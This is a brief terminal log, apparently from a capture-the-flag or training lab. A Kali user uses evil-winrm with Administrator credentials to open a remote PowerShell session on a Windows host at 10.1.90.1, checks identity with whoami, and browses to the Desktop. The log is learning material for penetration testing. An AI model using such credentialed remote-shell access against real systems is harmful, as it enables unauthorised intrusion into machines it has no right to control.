 (.venv)kali@kali:~/Desktop/HackSmarter/Welcome/bloodyAD/bloodyAD$ evil-winrm -i 10.1.90.1 -u 'Administrator' -p 'Password123!
'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Rel
ine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
welcome\administrator
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls